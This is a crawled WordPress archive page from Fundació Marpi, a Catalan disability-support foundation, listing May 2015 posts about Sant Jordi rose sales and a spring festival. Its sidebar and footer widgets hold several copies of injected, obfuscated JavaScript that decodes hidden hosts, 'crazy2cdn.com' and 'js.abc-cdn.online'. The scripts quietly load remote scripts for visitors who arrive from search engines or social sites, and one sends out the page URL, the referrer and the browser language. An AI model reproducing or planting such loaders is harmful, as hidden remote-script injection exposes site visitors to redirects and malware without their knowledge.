

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundaciomarpi.org/2015/05/
body_size: 6629
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 lt-ie9 lt-ie8 lt-ie7" lang="ca"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 lt-ie9 lt-ie8" lang="ca"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 lt-ie9" lang="ca"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ca"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width">
		<title>May &raquo; 2015 &raquo; FUNDACIÓ MARPI</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://fundaciomarpi.org/xmlrpc.php" />
		<style type="text/css"> #wrapper { max-width: 960px !important;} </style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FUNDACIÓ MARPI &raquo; Feed" href="https://fundaciomarpi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNDACIÓ MARPI &raquo; Comments Feed" href="https://fundaciomarpi.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fundaciomarpi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='brunelleschi_modern-css'  href='https://fundaciomarpi.org/wp-content/themes/brunelleschi/css/modern.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='brunelleschi_nav-above-banner-css'  href='https://fundaciomarpi.org/wp-content/themes/brunelleschi/css/nav-above-banner.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://fundaciomarpi.org/wp-content/themes/brunelleschi/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fundaciomarpi.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://fundaciomarpi.org/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fundaciomarpi.org/wp-content/themes/brunelleschi/js/modernizr-2.5.2.min.js?ver=5.8.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://fundaciomarpi.org/wp-content/themes/brunelleschi/js/respond.js?ver=5.8.1' id='respond-js'></script>
<script type='text/javascript' src='https://fundaciomarpi.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fundaciomarpi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fundaciomarpi.org/wp-content/themes/brunelleschi/js/brunelleschi-scripts.js?ver=5.8.1' id='brunelleschi-scripts-js'></script>
<link rel="https://api.w.org/" href="https://fundaciomarpi.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundaciomarpi.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fundaciomarpi.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<style id="ctcc-css" type="text/css" media="screen">
			#catapult-cookie-bar {
				box-sizing: border-box;
				max-height: 0;
				opacity: 0;
				z-index: 99999;
				overflow: hidden;
				color: #ffffff;
				position: fixed;
				left: 0;
				bottom: 0;
				width: 100%;
				background-color: #464646;
			}
			#catapult-cookie-bar a {
				color: #dddddd;
			}
			button#catapultCookie {
				background:#45AE52;
				color: ;
				border: 0; padding: 6px 9px; border-radius: 3px;
			}
			#catapult-cookie-bar h3 {
				color: #ffffff;
			}
			.has-cookie-bar #catapult-cookie-bar {
				opacity: 1;
				max-height: 999px;
				min-height: 30px;
			}</style>		<style></style>

		<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-0VVHCLLHJ1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-0VVHCLLHJ1'); </script>
	</head>
	<body class="archive date">
	<div id="wrapper" class="hfeed container">
		<header id="header" class="row clearfix">
							<hgroup id="branding" class="twelvecol last">
					<h1 class="site-title"><a href="https://fundaciomarpi.org/" title="FUNDACIÓ MARPI" rel="home">FUNDACIÓ MARPI</a></h1>
					<h2 class="site-description">Per la integració social i laboral de les personades amb discapacitat</h2>
				</hgroup>
										<div id="access" role="navigation" class="twelvecol last clearfix">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
					<div class="menu-header"><ul id="menu-menu-1" class="menu"><li id="menu-item-935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-935"><a href="http://fundaciomarpi.org/">Home</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://fundaciomarpi.org/fundacio-marpi-2/">Fundació Marpi</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://fundaciomarpi.org/fundacio-marpi-2/taller-horitzo-2/">Taller Horitzó</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://fundaciomarpi.org/fundacio-marpi-2/llars-llevant/">Llars Llevant</a></li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://fundaciomarpi.org/fundacio-marpi-2/escola-de-natura/">AULA D’ENTORN RURAL</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://fundaciomarpi.org/fundacio-marpi-2/esplai-mediterrania-3/">Esplai Mediterrània</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-995"><a href="https://fundaciomarpi.org/category/general/mais/">Programa MAIS</a>
<ul class="sub-menu">
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="https://fundaciomarpi.org/mais-2021-2022/">MAIS 2021-2022</a></li>
</ul>
</li>
</ul></div>				</div><!-- #access -->
																		<a href="https://fundaciomarpi.org/" class="twelvecol lastlast" title="FUNDACIÓ MARPI" rel="home">
						<img src="https://fundaciomarpi.org/wp-content/uploads/2012/06/cropped-taller-horitzo.jpg" alt="" id="headerimg" />
					</a>
					
											</header><!-- #header -->
		<div id="container" class="row clearfix">
		<div id="main" role="main" class="ninecol ">


			<h1 class="page-title">
				Monthly Archives: <span>May 2015</span>			</h1>




			<article id="post-675" class="post-675 post type-post status-publish format-standard hentry category-general">
			<header>
				<h2 class="entry-title"><a href="https://fundaciomarpi.org/sant-jordi-2015/" title="Permalink to Sant Jordi 2015" rel="bookmark">Sant Jordi 2015</a></h2>
							</header>
				<div class="entry-summary">
				<p>La Diada de Sant Jordi no seria el mateix sense el valuós suport dels nostres col·laboradors, que dediquen part del seu temps a vendre roses a les diferents parades que posem a Pineda, Poblenou, Calella, Canet i Arenys. A tots &hellip; <a href="https://fundaciomarpi.org/sant-jordi-2015/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
													<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://fundaciomarpi.org/category/general/" rel="category tag">General</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Sant Jordi 2015</span></span></span>
			</div><!-- .entry-utility -->
		</article><!-- #post-## -->

		
	

			<article id="post-668" class="post-668 post type-post status-publish format-standard hentry category-general">
			<header>
				<h2 class="entry-title"><a href="https://fundaciomarpi.org/festa-de-la-primavera-2015/" title="Permalink to Festa de la primavera 2015" rel="bookmark">Festa de la primavera 2015</a></h2>
							</header>
				<div class="entry-summary">
				<p>Aquest any celebrem la XXIIª Festa de la Primavera al Taller Horitzó. Hi esteu tots convidats!</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
													<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://fundaciomarpi.org/category/general/" rel="category tag">General</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Festa de la primavera 2015</span></span></span>
			</div><!-- .entry-utility -->
		</article><!-- #post-## -->

		
	

		</div><!-- #main -->
			<div id="sidebar" class="widget-area threecol last " role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://fundaciomarpi.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-4" class="widget-container widget_text">			<div class="textwidget">
</div>
		</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Fundació Marpi</h3>			<div class="textwidget">Dades de contacte<br>
Apartat 47<br>
08397 Pineda de Mar - Maresme<br>
Telèfon: 93 767 07 56<br>
Fax: 93 762 30 47<br>
<a href="mailto:horitzo@fundaciomarpi.org">horitzo@fundaciomarpi.org</a> 
</div>
		</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://fundaciomarpi.org/29a-marxa-de-la-primavera-per-la-vall-de-pineda/">ANUL·LA PER PREVISIÓ DE PLUGES &#8211; US ESPEREM EL 25 DE MAIG. 29a MARXA DE LA PRIMAVERA PER LA VALL DE PINEDA</a>
									</li>
											<li>
					<a href="https://fundaciomarpi.org/1052-2/">(no title)</a>
									</li>
											<li>
					<a href="https://fundaciomarpi.org/__trashed/">ISO</a>
									</li>
											<li>
					<a href="https://fundaciomarpi.org/esplai/">ESPLAI</a>
									</li>
											<li>
					<a href="https://fundaciomarpi.org/mais-2021-2022/">MAIS 2021 &#8211; 2022</a>
									</li>
					</ul>

		</li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Centres dels que disposa</h3>			<div class="textwidget">Taller Horitzó<br>
Esplai Mediterrània <br>
Taller Horitzó l <br>
Pis-Residència Llevant-3 <br>
Llar - Residència "Llevant" <br>
Llar residència Llevant 2 <br>
Fundació Privada Marpi 
</div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Canal Ètic</h3>			<div class="textwidget">Pot accedir al nostre Canal Ètic <a href="https://fundaciomarpi.complylaw-canaletico.es/public/13aee66adcc6d32d4d88e105958832c0/formulario">AQUÍ</a> 
<ul>
  <li><a href="https://fundaciomarpi.org/politica-de-privadesa-del-canal-etic-de-fundacio-privada-marpi/">Política de Privacitat del Canal Ètic MARPI</a></li>
</ul>
</div>
		</li><li id="block-115" class="widget-container widget_block widget_text">
<p></p>
</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://fundaciomarpi.org/2025/05/'>May 2025</a></li>
	<li><a href='https://fundaciomarpi.org/2025/01/'>January 2025</a></li>
	<li><a href='https://fundaciomarpi.org/2022/06/'>June 2022</a></li>
	<li><a href='https://fundaciomarpi.org/2022/04/'>April 2022</a></li>
	<li><a href='https://fundaciomarpi.org/2022/02/'>February 2022</a></li>
	<li><a href='https://fundaciomarpi.org/2019/04/'>April 2019</a></li>
	<li><a href='https://fundaciomarpi.org/2018/09/'>September 2018</a></li>
	<li><a href='https://fundaciomarpi.org/2018/05/'>May 2018</a></li>
	<li><a href='https://fundaciomarpi.org/2018/03/'>March 2018</a></li>
	<li><a href='https://fundaciomarpi.org/2017/12/'>December 2017</a></li>
	<li><a href='https://fundaciomarpi.org/2017/11/'>November 2017</a></li>
	<li><a href='https://fundaciomarpi.org/2017/06/'>June 2017</a></li>
	<li><a href='https://fundaciomarpi.org/2017/03/'>March 2017</a></li>
	<li><a href='https://fundaciomarpi.org/2016/03/'>March 2016</a></li>
	<li><a href='https://fundaciomarpi.org/2015/07/'>July 2015</a></li>
	<li><a href='https://fundaciomarpi.org/2015/05/' aria-current="page">May 2015</a></li>
	<li><a href='https://fundaciomarpi.org/2015/04/'>April 2015</a></li>
	<li><a href='https://fundaciomarpi.org/2015/03/'>March 2015</a></li>
	<li><a href='https://fundaciomarpi.org/2014/11/'>November 2014</a></li>
	<li><a href='https://fundaciomarpi.org/2014/10/'>October 2014</a></li>
	<li><a href='https://fundaciomarpi.org/2014/09/'>September 2014</a></li>
	<li><a href='https://fundaciomarpi.org/2014/07/'>July 2014</a></li>
	<li><a href='https://fundaciomarpi.org/2014/05/'>May 2014</a></li>
	<li><a href='https://fundaciomarpi.org/2014/04/'>April 2014</a></li>
	<li><a href='https://fundaciomarpi.org/2014/03/'>March 2014</a></li>
	<li><a href='https://fundaciomarpi.org/2014/02/'>February 2014</a></li>
	<li><a href='https://fundaciomarpi.org/2013/12/'>December 2013</a></li>
	<li><a href='https://fundaciomarpi.org/2013/11/'>November 2013</a></li>
	<li><a href='https://fundaciomarpi.org/2013/02/'>February 2013</a></li>
	<li><a href='https://fundaciomarpi.org/2012/12/'>December 2012</a></li>
	<li><a href='https://fundaciomarpi.org/2012/06/'>June 2012</a></li>
	<li><a href='https://fundaciomarpi.org/2012/05/'>May 2012</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://fundaciomarpi.org/category/general/">General</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://fundaciomarpi.org/category/general/mais/">MAIS</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://fundaciomarpi.org/wp-login.php">Log in</a></li>
			<li><a href="https://fundaciomarpi.org/feed/">Entries feed</a></li>
			<li><a href="https://fundaciomarpi.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="custom_html-112" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
			<!-- Unified into one widget area, as of 1.1.8 -->
								
				<div class="widget-area" role="complementary">
					<ul class="xoxo">
						<li id="block-111" class="widget-container widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></li><li id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>					</ul>
				</div><!-- #secondary .widget-area -->
			
					</div><!-- #primary .widget-area -->
				</div><!-- #container -->
			<footer id="footer" role="contentinfo" class="row">
				<div id="footerbar" class="twelvecol last">
					
			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-111" class="widget-container threecol widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></li><li id="custom_html-114" class="widget_text widget-container threecol widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-111" class="widget-container threecol widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></li><li id="custom_html-115" class="widget_text widget-container threecol widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-111" class="widget-container threecol widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></li><li id="custom_html-116" class="widget_text widget-container threecol widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-111" class="widget-container threecol last widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></li><li id="custom_html-117" class="widget_text widget-container threecol last widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->
				</div><!-- #footerbar -->
				<div id="colophon" class="twelvecol last">
					<div id="site-info" class="sixcol">
						<a href="https://fundaciomarpi.org/" title="FUNDACIÓ MARPI" rel="home">
							FUNDACIÓ MARPI						</a>
					</div><!-- #site-info -->
					<div id="site-generator" class="sixcol last">
